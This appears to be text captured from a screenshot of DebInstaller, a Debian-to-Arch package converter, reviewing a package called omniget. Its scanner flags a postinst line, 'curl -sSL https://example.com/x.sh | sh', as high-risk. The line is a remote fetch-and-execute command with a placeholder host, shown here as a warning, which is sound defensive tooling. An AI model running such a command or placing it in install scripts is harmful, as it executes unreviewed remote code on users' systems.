 D
DebInstaller
Arch Linux
Home
Installed
Settings
omniget 1.0.1 amd64 dangerous
Download videos and courses and run coding agents on a canvas
Back
Convert & Install
The maintainer script contains high-risk commands
postinst:3 curl -sSL https://example.com/x.sh | sh
I have read the high-risk script above and want to continue anyway.
Some dependencies are AUR-only. Install them first.
Some dependencies were not found. Installation may fail; review the list below.
Info Dependencies 6 Files 207 Scripts 2
Package omniget
Version 1.0.1
Architecture amd64 → x86_64
Arch package name omniget-deb
Maintainer tonhowtf
Homepage https://getomniget.com
File size 130.5 MiB
Installed size 295.0 MiB
File count 207
Conversion runs as your user · only pacman uses administrator rights
v0.1.0